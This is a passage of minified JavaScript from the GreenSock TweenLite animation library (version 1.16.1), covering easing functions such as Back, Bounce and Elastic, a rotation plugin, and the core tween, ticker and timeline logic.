e,i=this._overwriteProps,s=i.length,n=1===t?this._end:t?this._proxy:this._start;--s>-1;)e=i[s],this._target.setAttribute(e,n[e]+"")}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,s,n,r,o,a,h=!0===e.useRadians?2*Math.PI:360;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),s=a[0],n=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),r=this.finals[i]="string"==typeof s&&"="===s.charAt(1)?n+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0,o=r-n,a.length&&(s=a.join("_"),-1!==s.indexOf("short")&&(o%=h,o!==o%(h/2)&&(o=0>o?o+h:o-h)),-1!==s.indexOf("_cw")&&0>o?o=(o+9999999999*h)%h-(0|o/h)*h:-1!==s.indexOf("ccw")&&o>0&&(o=(o-9999999999*h)%h-(0|o/h)*h)),(o>1e-6||-1e-6>o)&&(this._addTween(t,i,n,n+o,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,r=n.com.greensock,o=2*Math.PI,a=Math.PI/2,h=r._class,l=function(e,i){var s=h("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},p=function(t,e,i,s){var n=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(n,t),n},u=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},d=function(e,i){var s=h("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=p("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},(g=(e=h("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new t).constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},(g=(i=h("easing.RoughEase",function(e){for(var i,s,n,r,o,a,h=(e=e||{}).taper||"none",l=[],c=0,p=0|(e.points||20),d=p,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--d>-1;)i=f?Math.random():1/p*d,s=g?g.getRatio(i):i,"none"===h?n=_:"out"===h?(r=1-i,n=r*r*_):"in"===h?n=i*i*_:.5>i?(r=2*i,n=.5*r*r*_):(r=2*(1-i),n=.5*r*r*_),f?s+=Math.random()*n-.5*n:d%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),l[c++]={x:i,y:s};for(l.sort(function(t,e){return t.x-e.x}),a=new u(1,1,null),d=p;--d>-1;)o=l[d],a=new u(o.x,o.y,a);this._prev=new u(0,0,0!==a.t?a:a.next)},!0)).prototype=new t).constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,p("Bounce",l("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),p("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),p("Elastic",(s=function(e,i,s){var n=h("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)+1},.45)),p("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),p("Sine",l("SineOut",function(t){return Math.sin(t*a)}),l("SineIn",function(t){return 1-Math.cos(t*a)}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!i.TweenLite){var s,n,r,o,a,h=function(t){var e,s=t.split("."),n=i;for(e=0;s.length>e;e++)n[s[e]]=n=n[s[e]]||{};return n},l=h("com.greensock"),c=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},p=function(){},u=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),d={},f=function(e,s,n,r){this.sc=d[e]?d[e].sc:[],d[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(a){for(var l,c,p,u,m=s.length,g=m;--m>-1;)(l=d[s[m]]||new f(s[m],[])).gsClass?(o[m]=l.gsClass,g--):a&&l.sc.push(this);if(0===g&&n)for(c=("com.greensock."+e).split("."),p=c.pop(),u=h(c.join("."))[p]=this.gsClass=n.apply(n,o),r&&(i[p]=u,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return u}):"TweenMax"===e&&"undefined"!=typeof module&&module.exports&&(module.exports=u)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},m=t._gsDefine=function(t,e,i,s){return new f(t,e,i,s)},g=l._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=i;var _=[0,0,1,1],v=[],y=g("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?_.concat(e):_},!0),w=y.map={},b=y.register=function(t,e,i,s){for(var n,r,o,a,h=e.split(","),c=h.length,p=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=h[c],n=s?g("easing."+r,null,!0):l.easing[r]||{},o=p.length;--o>-1;)a=p[o],w[r+"."+a]=w[a+r]=n[a]=t.getRatio?t:t[a]||new t};for((r=y.prototype)._calcEnd=!1,r.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},n=(s=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--n>-1;)r=s[n]+",Power"+n,b(new y(null,null,1,n),r,"easeOut",!0),b(new y(null,null,2,n),r,"easeIn"+(0===n?",easeNone":"")),b(new y(null,null,3,n),r,"easeInOut");w.linear=l.easing.Linear.easeIn,w.swing=l.easing.Quad.easeInOut;var x=g("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(r=x.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var r,h,l=this._listeners[t],c=0;for(null==l&&(this._listeners[t]=l=[]),h=l.length;--h>-1;)r=l[h],r.c===e&&r.s===i?l.splice(h,1):0===c&&n>r.pr&&(c=h+1);l.splice(c,0,{c:e,s:i,up:s,pr:n}),this!==o||a||o.wake()},r.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},r.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for(e=n.length,i=this._eventTarget;--e>-1;)s=n[e],s&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var T=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},S=P();for(n=(s=["ms","moz","webkit","o"]).length;--n>-1&&!T;)T=t[s[n]+"RequestAnimationFrame"],C=t[s[n]+"CancelAnimationFrame"]||t[s[n]+"CancelRequestAnimationFrame"];g("Ticker",function(t,e){var i,s,n,r,h,l=this,c=P(),u=!1!==e&&T,d=500,f=33,m=function(t){var e,o,a=P()-S;a>d&&(c+=a-f),S+=a,l.time=(S-c)/1e3,e=l.time-h,(!i||e>0||!0===t)&&(l.frame++,h+=e+(e>=r?.004:r-e),o=!0),!0!==t&&(n=s(m)),o&&l.dispatchEvent("tick")};x.call(l),l.time=l.frame=0,l.tick=function(){m(!0)},l.lagSmoothing=function(t,e){d=t||1e10,f=Math.min(e,d,0)},l.sleep=function(){null!=n&&(u&&C?C(n):clearTimeout(n),s=p,n=null,l===o&&(a=!1))},l.wake=function(){null!==n?l.sleep():l.frame>10&&(S=P()-d+5),s=0===i?p:u&&T?T:function(t){return setTimeout(t,0|1e3*(h-l.time)+1)},l===o&&(a=!0),m(2)},l.fps=function(t){return arguments.length?(r=1/((i=t)||60),h=this.time+r,void l.wake()):i},l.useRAF=function(t){return arguments.length?(l.sleep(),u=t,void l.fps(i)):u},l.fps(t),setTimeout(function(){u&&5>l.frame&&l.useRAF(!1)},1500)}),(r=l.Ticker.prototype=new l.events.EventDispatcher).constructor=l.Ticker;var $=g("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,X){a||o.wake();var i=this.vars.useFrames?j:X;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=$.ticker=new l.Ticker,(r=$.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1;var k=function(){a&&P()-S>2e3&&o.wake(),setTimeout(k,2e3)};k(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},r.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},r._enabled=function(t,e){return a||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},r.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=u(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(a||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),D.length&&B())}return this},r.progress=r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-10,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(a||t||o.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&this.render(s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,!0,!0)),this._gc&&!t&&this._enabled(!0,!1),this};var O=g("core.SimpleTimeline",function(t){$.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(r=O.prototype=new $).constructor=O,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e){var i,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(s=t._startTime;i&&i._startTime>s;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},r.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},r.rawTime=function(){return a||o.wake(),this._totalTime};var E=g("TweenLite",function(e,i,s){if($.call(this,i,s),this.render=E.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:E.selector(e)||e;var n,r,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),h=this.vars.overwrite;if(this._overwrite=h=null==h?F[E.defaultOverwrite]:"number"==typeof h?h>>0:F[h],(a||e instanceof Array||e.push&&u(e))&&"number"!=typeof e[0])for(this._targets=o=c(e),this._propLookup=[],this._siblings=[],n=0;o.length>n;n++)r=o[n],r?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(n--,1),this._targets=o=o.concat(c(r))):(this._siblings[n]=W(r,this,!1),1===h&&this._siblings[n].length>1&&V(r,this,null,1,this._siblings[n])):(r=o[n--]=E.selector(r),"string"==typeof r&&o.splice(n+1,1)):o.splice(n--,1);else this._propLookup={},this._siblings=W(e,this,!1),1===h&&this._siblings.length>1&&V(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-10,this.render(-this._delay))},!0),R=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(r=E.prototype=new $).constructor=E,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,E.version="1.16.1",E.defaultEase=r._ease=new y(null,null,1,1),E.defaultOverwrite="auto",E.ticker=o,E.autoSleep=120,E.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},E.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(E.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],A={},M=E._internals={isArray:u,isSelector:R,lazyTweens:D},z=E._plugins={},I=M.tweenLookup={},N=0,L=M.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},F={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},j=$._rootFramesTimeline=new O,X=$._rootTimeline=new O,U=30,B=M.lazyRender=function(){var t,e=D.length;for(A={};--e>-1;)t=D[e],t&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};X._startTime=o.time,j._startTime=o.frame,X._active=j._active=!0,setTimeout(B,1),$._updateRoot=E.render=function(){var t,e,i;if(D.length&&B(),X.render((o.time-X._startTime)*X._timeScale,!1,!1),j.render((o.frame-j._startTime)*j._timeScale,!1,!1),D.length&&B(),o.frame>=U){U=o.frame+(parseInt(E.autoSleep,10)||120);for(i in I){for(t=(e=I[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete I[i]}if((!(i=X._first)||i._paused)&&E.autoSleep&&!j._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",$._updateRoot);var W=function(t,e,i){var s,n,r=t._gsTweenID;if(I[r||(t._gsTweenID=r="t"+N++)]||(I[r]={target:t,tweens:[]}),e&&(s=I[r].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return I[r].tweens},Y=function(t,e,i,s){var n,r,o=t.vars.onOverwrite;return o&&(n=o(t,e,i,s)),(o=E.onOverwrite)&&(r=o(t,e,i,s)),!1!==n&&!1!==r},V=function(t,e,i,s,n){var r,o,a,h;if(1===s||s>=4){for(h=n.length,r=0;h>r;r++)if((a=n[r])!==e)a._gc||Y(a,e)&&a._enabled(!1,!1)&&(o=!0);else if(5===s)break;return o}var l,c=e._startTime+1e-10,p=[],u=0,d=0===e._duration;for(r=n.length;--r>-1;)(a=n[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(l=l||H(e,0,d),0===H(a,l,d)&&(p[u++]=a)):c>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale>c&&((d||!a._initted)&&2e-10>=c-a._startTime||(p[u++]=a)));for(r=u;--r>-1;)if(a=p[r],2===s&&a._kill(i,t,e)&&(o=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Y(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},H=function(t,e,i){for(var s=t._timeline,n=s._timeScale,r=t._startTime;s._timeline;){if(r+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return(r/=n)>e?r-e:i&&r===e||!t._initted&&2e-10>r-e?1e-10:(r+=t.totalDuration()/t._timeScale/n)>e+1e-10?0:r-e-1e-10};r._init=function(){var t,e,i,s,n,r=this.vars,o=this._overwrittenProps,a=this._duration,h=!!r.immediateRender,l=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=E.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==a)return}else if(r.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)L[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=E.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=l=l?l instanceof y?l:"function"==typeof l?new y(l,r.easeParams):w[l]||E.defaultEase:E.defaultEase,r.easeParams instanceof Array&&l.config&&(this._ease=l.config.apply(l,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&E._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},r._initProps=function(e,i,s,n){var r,o,a,h,l,c;if(null==e)return!1;A[e._gsTweenID]&&B(),this.vars.css||e.style&&e!==t&&e.nodeType&&z.css&&!1!==this.vars.autoCSS&&function(t,e){var i,s={};for(i in t)L[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!z[i]||z[i]&&z[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s}(this.vars,e);for(r in this.vars){if(c=this.vars[r],L[r])c&&(c instanceof Array||c.push&&u(c))&&-1!==c.join("").indexOf("{self}")&&(this.vars[r]=c=this._swapSelfInParams(c,this));else if(z[r]&&(h=new z[r])._onInitTween(e,this.vars[r],this)){for(this._firstPT=l={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:!0,n:r,pg:!0,pr:h._priority},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(a=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[r]=l={_next:this._firstPT,t:e,p:r,f:"function"==typeof e[r],n:r,pg:!1,pr:0},l.s=l.f?e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]():parseFloat(e[r]),l.c="string"==typeof c&&"="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*Number(c.substr(2)):Number(c)-l.s||0;l&&l._next&&(l._next._prev=l)}return n&&this._kill(n,e)?this._initProps(e,i,s,n):this._overwrite>1&&this._firstPT&&s.length>1&&V(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(A[e._gsTweenID]=!0),a)},r.render=function(t,e,i){var s,n,r,o,a=this._time,h=this._duration,l=this._rawPrevTime;if(t>=h)this._totalTime=this._time=h,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===h&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>l||1e-10===l&&"isPause"!==this.data)&&l!==t&&(i=!0,l>1e-10&&(n="onReverseComplete")),this._rawPrevTime=o=!e||t||l===t?t:1e-10);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===h&&l>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===h&&(this._initted||!this.vars.lazy||i)&&(l>=0&&(1e-10!==l||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||l===t?t:1e-10)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/h,p=this._easeType,u=this._easePower;(1===p||3===p&&c>=.5)&&(c=1-c),3===p&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),this.ratio=1===p?1-c:2===p?c:.5>t/h?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/h);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=l,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/h):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===h)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||v))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||v)),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this.vars[n].apply(this.vars[n+"Scope"]||this,this.vars[n+"Params"]||v),